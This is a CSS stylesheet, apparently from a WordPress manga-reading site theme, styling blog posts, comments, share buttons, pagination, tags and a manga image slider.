body.reading-manga.text-ui-light .apss-social-share .apss-share-text {
  color: #fff;
}
.related-reading-wrap {
  margin-bottom: 20px;
}
.related-reading-wrap:after {
  display: table;
  content: "";
  clear: both;
}
.related-reading-wrap .related-reading-img {
  width: 70px;
  overflow: hidden;
  float: left;
  margin-right: 10px;
}
.related-reading-wrap .related-reading-img img {
  width: 100%;
}
.related-reading-wrap .related-reading-content {
  overflow: hidden;
}
.related-reading-wrap .related-reading-content h5 {
  font-weight: 600;
  margin-top: 0;
  font-size: 12px;
  line-height: 1.9em;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 5.7em );
  /* fallback */
}
body.archive .c-page-content .main-col-inner .entry-header .entry-title {
  border-bottom: none;
}
body.archive .c-page-content .main-col-inner .entry-header .entry-title h2.item-title {
  font-size: 4.5vh;
  text-align: center;
}
body.archive .paging-navigation {
  margin-top: 45px;
}
body.archive .navigation-ajax .load-ajax {
  margin-top: 50px;
}
body.archive .wp-pagenavi {
  margin-top: 48px;
}
.manga_content .paging-navigation {
  margin-top: 45px;
}
.manga_content .navigation-ajax .load-ajax {
  margin-top: 50px;
}
.manga_content .wp-pagenavi {
  margin-top: 48px;
}
.post-type-archive-wp-manga .c-breadcrumb-wrapper .c-breadcrumb {
  margin-bottom: 16px;
}
.post-type-archive-wp-manga .c-breadcrumb-wrapper .c-genres-block {
  margin-top: 0px;
}
/**
 * :: Single
 * -------------------------------------------------- */
.apss-social-share {
  margin: 30px 0px 20px;
}
@media (max-width: 768px) {
  .apss-social-share {
    margin-top: 20px;
    margin-bottom: 20px;
  }
}
.apss-social-share.apss-theme-3 {
  margin: 30px -1.5px 20px;
}
.apss-social-share.apss-theme-4 {
  margin: 30px -8px 20px;
}
.apss-social-share.apss-theme-5 {
  margin: 30px -5px 20px;
}
.apss-social-share.apss-theme-6 {
  margin: 30px 0 20px;
}
.c-blog-post .entry-header .entry-title {
  padding-bottom: 22px;
  margin-bottom: 18px;
}
.c-blog-post .entry-header .entry-meta {
  position: relative;
  padding: 0px 0px 19px 0px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 29px;
}
.c-blog-post .entry-header .entry-meta > * {
  display: inline-block;
}
.c-blog-post .entry-header .entry-meta .post-on {
  padding-left: 38px;
  position: relative;
}
.c-blog-post .entry-header .entry-meta .post-on:before {
  content: "\f2ab";
  display: inline-block;
  font-family: "Ionicons";
  font-size: 38px;
  position: absolute;
  top: 9px;
  left: 0;
  margin-top: -15px;
  color: #eb3349;
}
.c-blog-post .entry-header .entry-meta .post-on .posted-on a {
  color: #666666;
}
.c-blog-post .entry-header .entry-meta .post-on .posted-on a:hover {
  color: #eb3349;
}
.c-blog-post .entry-header .entry-meta .post-on .c-blog__date {
  padding-right: 20%;
  display: inline-block;
}
.c-blog-post .entry-header .entry-meta .post-on, .c-blog-post .entry-header .entry-meta .post-on .font-meta{display:block}
.c-blog-post .entry-header .entry-meta .post-on .c-blog__date .post-category a:not(:hover) {
  color: #666666;
}
.c-blog-post .entry-header .entry-meta .post-on .c-blog__date .post-category a:hover {
  color: #eb3349;
}
@media (max-width: 600px) {
  .c-blog-post .entry-header .entry-meta .post-on {
    width: 100%;
  }
}
.c-blog-post .entry-header .entry-meta .total-count {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  margin-top: -10px;
  font-size: 12px;
}
.c-blog-post .entry-header .entry-meta .total-count span {
  position: relative;
  padding-left: 20px;
}
.c-blog-post .entry-header .entry-meta .total-count span + span {
  margin-left: 22px;
}
.c-blog-post .entry-header .entry-meta .total-count span:before {
  display: inline-block;
  font-family: "Ionicons";
  font-size: 18px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 3px;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-view:before {
  content: "\f425";
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-total-shares {
  display: none;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-social-share {
  display: inline-block;
  font-family: inherit;
  margin: 0;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-social-share .apss-total-share-count {
  margin-top: 0;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-social-share .apss-total-share-count .apss-count-number {
  padding: 0;
  font-size: inherit;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share:before {
  content: "\f3ac";
  font-size: 14px;
}
@media (max-width: 600px) {
  .c-blog-post .entry-header .entry-meta .total-count {
    width: 100%;
    position: relative;
    transform: translateY(0);
    top: 0;
    margin-top: 10px;
  }
}
.c-blog-post .c-blog__excerpt {
  margin-bottom: 33px;
  line-height: 2.14285714;
}
.c-blog-post .c-blog__thumbnail {
  margin-bottom: 40px;
}
.c-blog-post .c-blog__thumbnail img {
  margin: 0 auto;
}
.c-blog-post .entry-content {
  color: #333;
}
.c-blog-post .entry-content .entry-content_wrap {
  line-height: 2.14285714;
}
.c-blog-post .entry-content .entry-content_wrap:after {
  content: '';
  display: block;
  clear: both;
}
.c-blog-post .entry-content .entry-content_wrap p {
  margin-bottom: 20px;
}
.c-blog-post .entry-content .entry-content_wrap iframe {
  max-width: 100%;
}

.c-blog-post .entry-content .entry-content_wrap .read-container {
  text-align: center;
  margin-bottom: 50px;
  position: relative;
}
.c-blog-post .entry-content .entry-content_wrap .read-container img {
  margin: 0 auto 20px;
}
.c-blog-post .entry-content .entry-content_wrap .read-container .no-gaps img {
  margin: 0 auto;
}
.c-blog-post .entry-content .entry-content_wrap .read-container .page-link-hover {
  position: absolute;
  width: 50%;
  height: 100%;
  top: 0;
  left: 0;
}
.c-blog-post .entry-content .entry-content_wrap .read-container .page-link-hover.page-next-link {
  left: auto;
  right: 0;
}
@media (max-width: 480px) {
  .c-blog-post .entry-content .entry-content_wrap .read-container {
    margin-bottom: 30px;
  }
}
.c-blog-post .entry-content .entry-content_wrap .reading-content {
  position: relative;
}
.c-blog-post .entry-content .c-ads.body-bottom-ads img {
  margin-bottom: 0px;
}
.c-blog-post .item-tags {
  padding: 0px 0px 20px 0px;
}
.c-blog-post .item-tags .list-inline li {
  padding-right: 0;
}
.c-blog-post .page-links {
  padding: 0px 0px 20px 0px;
}
.apss-social-share {
  margin-bottom: 20px;
}
.apss-social-share .apss-share-text {
  margin-left: 0;
  font-size: 18px;
  opacity: 1;
  margin-top: 10px;
  margin-bottom: 10px;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
}
.apss-social-share .apss-share-text + .apss-single-icon > a {
  margin-left: 0;
}
.apss-social-share .apss-icon-block .fa {
  font-family: Ionicons\ 5 Brands;
}
body.single .paging-navigation {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 34px;
  margin-top: 0;
  margin-bottom: 46px;
}
body.single .paging-navigation .nav-links .nav-button {
  display: inline-block;
  max-width: 213px;
  font-size: 14px;
  font-weight: 600;
  line-height: 2.14285714;
  width: calc(50% - 5px);
}
body.single .paging-navigation .nav-links .nav-button > a {
  text-decoration: none;
  position: relative;
  margin-bottom: 8px;
  display: inline-block;
}
body.single .paging-navigation .nav-links .nav-button > a:after {
  display: inline-block;
  font-family: "Ionicons";
  position: absolute;
  font-size: 17px;
  margin-top: -3px;
}
body.single .paging-navigation .nav-links .nav-button .c-blog__thumbnail {
  margin-bottom: 14px;
}
body.single .paging-navigation .nav-links .nav-button .c-blog__summary h6 {
  line-height: 1.6;
}
body.single .paging-navigation .nav-links .nav-previous {
  float: right;
  text-align: right;
}
body.single .paging-navigation .nav-links .nav-previous > a {
  padding-right: 15px;
}
body.single .paging-navigation .nav-links .nav-previous > a:after {
  content: '\f287';
  right: 0;
}
body.single .paging-navigation .nav-links .nav-next {
  float: left;
}
body.single .paging-navigation .nav-links .nav-next > a {
  padding-left: 15px;
}
body.single .paging-navigation .nav-links .nav-next > a:after {
  content: '\f27d';
  left: 0;
}
body.single .paging-navigation:after {
  display: table;
  content: "";
  clear: both;
}
body.single .paging-navigation:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
#comments.comments-area {
  position: relative;
}
#comments.comments-area .comments-title,
#comments.comments-area h4.comment-reply-title {
  margin-bottom: 28px;
  font-weight: 600;
}
#comments.comments-area ol.comment-list {
  list-style: none;
  margin: 0;
  padding: 0px;
}
#comments.comments-area ol.comment-list li.comment,
#comments.comments-area ol.comment-list li.pingback {
  background: none;
  position: relative;
}
#comments.comments-area ol.comment-list li.comment article.comment-body,
#comments.comments-area ol.comment-list li.pingback article.comment-body {
  margin-bottom: 46px;
  padding: 0;
}
@media only screen and (max-width: 767px) {
  #comments.comments-area ol.comment-list li.comment article.comment-body,
  #comments.comments-area ol.comment-list li.pingback article.comment-body {
    margin-bottom: 30px;
  }
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta *,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta * {
  display: inline-block;
  margin-bottom: 3px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author {
  margin-right: 10px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .avatar,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .avatar {
  float: left;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  position: absolute;
  margin-left: -120px;
  top: 0;
}
@media only screen and (max-width: 767px) {
  #comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .avatar,
  #comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .avatar {
    width: 35px;
    height: 35px;
    margin-left: -80px;
  }
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .says,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .says {
  display: none;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .fn,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .fn {
  color: #3d3d3d;
}
@media only screen and (max-width: 991px) {
  #comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author,
  #comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author {
    display: block;
    margin-bottom: 0;
  }
  #comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .fn,
  #comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .fn {
    margin-bottom: 0;
  }
  #comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .fn a,
  #comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .fn a {
    margin-bottom: 0;
  }
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata a time,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-metadata a time {
  position: relative;
  padding-left: 22px;
  padding-right: 10px;
  font-size: 12px;
  color: #adadad;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata a time:before,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-metadata a time:before {
  content: "\f017";
  font-family: Ionicons\ 5 Free;
  font-style: normal;
  font-weight: 900;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  font-size: 14px;
  top: -3px;
}
@media only screen and (max-width: 991px) {
  #comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata *,
  #comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-metadata * {
    margin-bottom: 0;
  }
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-awaiting-moderation,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-awaiting-moderation {
  display: none;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content,
#comments.comments-area ol.comment-list li.pingback article.comment-body div.comment-content {
  word-wrap: break-word;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content p,
#comments.comments-area ol.comment-list li.pingback article.comment-body div.comment-content p {
  margin-bottom: 0;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.reply,
#comments.comments-area ol.comment-list li.pingback article.comment-body div.reply {
  position: absolute;
  top: 0;
  right: 0px;
  font-weight: 600;
  font-size: 11px;
  text-transform: uppercase;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.reply a,
#comments.comments-area ol.comment-list li.pingback article.comment-body div.reply a {
  color: #999999;
}
#comments.comments-area ol.comment-list li.comment article.comment-body .block-left,
#comments.comments-area ol.comment-list li.pingback article.comment-body .block-left {
  width: 56px;
  height: 56px;
  float: left;
  overflow: hidden;
  border-radius: 50%;
  margin-right: 30px;
}
@media only screen and (max-width: 767px) {
  #comments.comments-area ol.comment-list li.comment article.comment-body .block-left,
  #comments.comments-area ol.comment-list li.pingback article.comment-body .block-left {
    width: 35px;
    height: 35px;
  }
}
#comments.comments-area ol.comment-list li.comment article.comment-body .block-right,
#comments.comments-area ol.comment-list li.pingback article.comment-body .block-right {
  overflow: hidden;
}
#comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-author .heading,
#comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-author .heading {
  margin-top: 0;
  margin-bottom: 10px;
  font-weight: 600;
}
#comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-content,
#comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-content {
  color: #666;
  line-height: 1.9;
  margin-bottom: 12px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-metadata,
#comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-metadata {
  font-size: 12px;
  color: #999;
}
#comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-metadata a,
#comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-metadata a {
  color: #999;
}
#comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-edit-link,
#comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-edit-link {
  font-size: 12px;
}
#comments.comments-area ol.comment-list li.comment ol.children,
#comments.comments-area ol.comment-list li.pingback ol.children {
  list-style: none;
  padding-left: 40px;
}
#comments.comments-area ol.comment-list li.comment ol.children .children .children,
#comments.comments-area ol.comment-list li.pingback ol.children .children .children {
  padding-left: 0;
  margin-left: 0;
}
@media only screen and (max-width: 767px) {
  #comments.comments-area ol.comment-list li.comment ol.children,
  #comments.comments-area ol.comment-list li.pingback ol.children {
    padding-left: 0;
    margin-left: 0;
  }
}
/* #comments.comments-area ol.comment-list > li.comment:last-child article.comment-body,
#comments.comments-area ol.comment-list > li.pingback:last-child article.comment-body {
  margin-bottom: 0;
} */
#comments.comments-area #respond.comment-respond {
  margin-bottom: 30px;
}
#comments.comments-area #respond.comment-respond .comment-form {
  font-size: 0;
  margin: 0 -15px;
}
#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment {
  width: 100%;
}
#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment #comment {
  width: 100%;
  border-radius: 5px;
  padding: 15px 20px 0px;
}
#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment + .form-submit {
  margin-top: 10px;
}
#comments.comments-area #respond.comment-respond .comment-form > *:not(.comment-form-comment):not(.form-submit):not(.comment-notes):not(.logged-in-as) {
  width: 33.333333%;
  display: inline-block;
}
@media (max-width: 767px) {
  #comments.comments-area #respond.comment-respond .comment-form > *:not(.comment-form-comment):not(.form-submit):not(.comment-notes):not(.logged-in-as) {
    width: 100%;
  }
}
#comments.comments-area #respond.comment-respond .comment-form > * {
  font-size: 14px;
  margin-bottom: 16px;
  border: none;
  padding: 0 15px;
}
#comments.comments-area #respond.comment-respond .comment-form > * input#author,
#comments.comments-area #respond.comment-respond .comment-form > * input#email,
#comments.comments-area #respond.comment-respond .comment-form > * input#url {
  width: 100%;
  border-radius: 5px;
  padding: 14px 20px;
}
#comments.comments-area #respond.comment-respond .comment-form .form-submit {
  float: right;
}
#comments.comments-area #respond.comment-respond .comment-form .form-submit #submit {
  padding: 12px 25px;
  border: none;
  border-radius: 25px;
  font-weight: 600;
  color: #fff;
  background-color: #eb3349;
  /*back mau grand*/
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
#comments.comments-area #respond.comment-respond .comment-form .form-submit #submit:hover {
  background-color: #0f0f0f;
  cursor: pointer
}
#comments.comments-area #respond.comment-respond:last-child {
  margin-bottom: 0;
}
#comments.comments-area #respond.comment-respond:last-child .comment-form .form-submit {
  margin-bottom: 0;
}
#comments.comments-area #respond.comment-respond:after {
  display: table;
  content: '';
  clear: both;
}
#comments.comments-area + .related-manga {
  margin-top: 50px;
}
/**
 * :: Content
 * -------------------------------------------------- */
.c-blog-listing .c-blog__inner .c-blog__content .sticky .c-blog_item .c-blog__summary .heading:before {
  content: "";
  display: inline-block;
  width: 34px;
  height: 34px;
  background-image: url("images/post-format-icons/pin.png");
  vertical-align: middle;
  margin-right: 7px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item {
  margin-bottom: 23px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__thumbnail {
  margin-bottom: 14px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count {
  margin-bottom: 12px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span {
  position: relative;
  padding-left: 19px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span + span {
  margin-left: 28px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span:before {
  display: inline-block;
  font-family: "Ionicons";
  font-size: 18px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-view:before {
  content: "\f425";
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share {
  padding-left: 17px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-total-shares {
  display: none;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-social-share {
  display: inline-block;
  font-family: inherit;
  margin: 0;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-social-share .apss-total-share-count {
  margin-top: 0;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-social-share .apss-total-share-count .apss-count-number {
  padding: 0;
  font-size: inherit;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share:before {
  content: "\f3ac";
  font-size: 14px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .post-title h4 {
  line-height: 1.6;
  font-size: 16px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item,
.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item {
  margin-bottom: 0;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item .post-title:last-child h4,
.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item .post-title:last-child h4 {
  margin-bottom: 0;
}
@media (max-width: 992px) {
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item,
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item {
    margin-bottom: 30px;
  }
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item .post-title:last-child h4,
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item .post-title:last-child h4 {
    margin-bottom: 10px;
  }
}
@media (max-width: 992px) {
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6:last-child .c-blog_item,
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4:last-child .c-blog_item {
    margin-bottom: 0;
  }
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6:last-child .c-blog_item .post-title:last-child h4,
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4:last-child .c-blog_item .post-title:last-child h4 {
    margin-bottom: 0;
  }
}
.c-blog-listing .c-blog__inner .c-blog__content:after {
  display: table;
  content: "";
  clear: both;
}
.c-blog-listing .c-read-more {
  display: block;
  font-weight: 600;
}
.c-blog-listing .c-read-more a {
  font-size: 12px;
}
/* Paging */
.navigation-ajax .load-ajax {
  margin-top: 43px;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
  border: 1px solid #ebebeb;
  background-color: #f9f9f9;
  width: 100%;
  border-radius: 0;
  font-size: 14px;
  line-height: 2.142857142857143;
  font-weight: 600;
}
.navigation-ajax .load-ajax .load-title {
  display: inline-block;
  vertical-align: baseline;
  -webkit-transition: padding 0.2s ease-out;
  -moz-transition: padding 0.2s ease-out;
  -o-transition: padding 0.2s ease-out;
  transition: padding 0.2s ease-out;
}
.navigation-ajax .load-ajax .load-title ~ div {
  display: inline-block;
  width: 2px;
  height: 2px;
  background-color: #999999;
  display: none;
  vertical-align: baseline;
}
.navigation-ajax .load-ajax .load-title i {
  margin-left: 6px;
}
.navigation-ajax .load-ajax:hover {
  background: #eb3349;
  border-color: #eb3349;
}
.navigation-ajax .load-ajax:hover .load-title {
  color: #fff;
}
.navigation-ajax .load-ajax.show-loading {
  pointer-events: none;
  border-color: #f9f9f9;
  background-color: #f9f9f9;
}
.navigation-ajax .load-ajax.show-loading i {
  display: none;
}
.navigation-ajax .load-ajax.show-loading .load-title {
  padding-right: 25px;
  color: #999999;
}
.navigation-ajax .load-ajax.show-loading .load-title ~ div {
  display: inline-block;
}
.navigation-ajax .load-ajax.show-loading .load-title ~ div:nth-child(2) {
  animation: loadingOpacity 0.5s ease-in-out 0.2s infinite alternate;
  -webkit-animation: loadingOpacity 0.5s ease-in-out 0.2s infinite alternate;
  margin-left: -25px;
}
.navigation-ajax .load-ajax.show-loading .load-title ~ div:nth-child(3) {
  animation: loadingOpacity 0.5s ease-in-out 0.35s infinite alternate;
  -webkit-animation: loadingOpacity 0.5s ease-in-out 0.35s infinite alternate;
}
.navigation-ajax .load-ajax.show-loading .load-title ~ div:nth-child(4) {
  animation: loadingOpacity 0.5s ease-in-out 0.5s infinite alternate;
  -webkit-animation: loadingOpacity 0.5s ease-in-out 0.5s infinite alternate;
}
/* wp-pagenavi */
.wp-pagenavi {
  float: right;
  margin-top: 41px;
}
.wp-pagenavi a,
.wp-pagenavi span {
  padding: 7px 14px;
  border: none;
  font-weight: 600;
  display: inline-block;
}
.wp-pagenavi a:not(:hover),
.wp-pagenavi span:not(:hover) {
  color: #ffffff;
}
.wp-pagenavi span {
  background-color: #f3f3f3;
}
.wp-pagenavi a {
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
.wp-pagenavi a.nextpostslink,
.wp-pagenavi a.previouspostslink {
  background-color: #f3f3f3;
}
.wp-pagenavi a:hover {
  background-color: #eb3349;
  color: #fff;
}
.wp-pagenavi .current {
  color: #ffffff !important;
}
@keyframes loadingOpacity {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes loadingOpacity {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.site-content .main-col .item-tags ul {
  margin: 0;
}
.site-content .main-col .item-tags ul li {
  padding: 0;
}
.site-content .main-col .item-tags ul li a {
  padding: 0;
  font-size: 12px;
  font-weight: 600;
  padding: 5px 15px;
  background-color: #f3f3f3;
  border-radius: 15px;
  display: inline-block;
  margin: 5px 5px 0 0;
  float: left;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.site-content .main-col .item-tags ul li a:hover {
  color: #fff;
  background-color: #eb3349;
}
/**
 * :: Plugins
 * -------------------------------------------------- */
.manga-slider {
  /* layout slider */
}
.manga-slider .slider__container.slick-dotted {
  margin-bottom: 0px;
}
.manga-slider .slider__container .slick-dots {
  bottom: -35px;
}
.manga-slider .slider__container .slick-dots li {
  margin: 0;
}
.manga-slider .slider__container .slick-dots li button:before {
  font-size: 10px;
}
.manga-slider .slider__container .slick-dots li button:hover:before {
  color: #eb3349;
}
.manga-slider .slider__container .slick-dots li.slick-active button:before {
  color: #eb3349;
}
.manga-slider .slider__container .slick-list {
  padding-left: 0px !important;
  /*use style center mode*/
  padding-right: 0px !important;
  /*use style center mode*/
}
.manga-slider .slider__container .slick-list .slick-track .slider__item {
  position: relative;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb .slider__thumb_item {
  position: relative;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb .slider__thumb_item .slider-overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #ebebeb;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  /*Safari 5.1-6*/
  background: -o-linear-gradient(bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  /*Opera 11.1-12*/
  background: -moz-linear-gradient(bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  /*Fx 3.6-15*/
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  /*Standard*/
  opacity: 1;
  transition: all 0.3s;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb .slider__thumb_item img {
  width: 100%;
  height: auto;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb a:focus {
  outline: none;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content {
  position: absolute;
  bottom: 0px;
  left: 0px;
  right: 0px;
  padding: 0px 20px;
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0);
  padding-bottom: 32px;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item .post-title h4 {
  margin-bottom: 28px;
  line-height: 28px;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item .post-title h4 a {
  color: #fff;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item.no-thumb .slider__content {
  position: static;
  opacity: 1;
  visibility: visible;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item.no-thumb .slider__content .slider__content_item .post-title h4 a {
  color: #eb3349;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item:hover .slider__content .slider__content_item {
  webkit-transform: translate3d(0, 30px, 0);
  transform: translate3d(0, 30px, 0);
}
.manga-slider.style-1.no-padding {
  padding: 0;
}
.manga-slider.style-1.no-padding .slider__container {
  margin-bottom: 15px;
}
.manga-slider.style-1.no-padding .slider__item .slider__content {
  opacity: 0;
  visibility: hidden;
  text-align: center;
}
.manga-slider.style-1.no-padding .slider__item.slick-center .slider__content {
  opacity: 1;
  visibility: visible;
}
.manga-slider.style-1.no-padding .slider__item.slick-center .slider__thumb .slider__thumb_item .slider-overlay {
  opacity: 0.5;
}
.manga-slider.style-1.no-padding .slider__item:hover .slider__content {
  opacity: 1;
  visibility: visible;
}
.manga-slider.style-1.no-padding .slider__item:hover .slider__thumb .slider__thumb_item .slider-overlay {
  opacity: 0.5;
}
.manga-slider.style-3 .slider__container {
  -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  margin-bottom: 15px;
}
.manga-slider.style-3 .slick-list {
  margin-left: 1.5px;
  margin-right: 1.5px;
}
.manga-slider.style-3 .slider__item {
  padding: 3px 1.5px;
}
.manga-slider.style-2 .slider__container .slick-list {
  margin-left: -15px;
  margin-right: -15px;
}
.manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item {
  padding: 0 15px;
  margin-bottom: 15px;
}
.manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item .slider__thumb {
  padding: 3px;
  background-color: #fff;
  -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
}
.manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item .slider__content {
  left: 15px;
  right: 15px;
}
.manga-slider.style-2 .slider__container .slick-dots {
  bottom: -20px;
}
.popular-slider .slider__container {
  overflow: hidden;
}
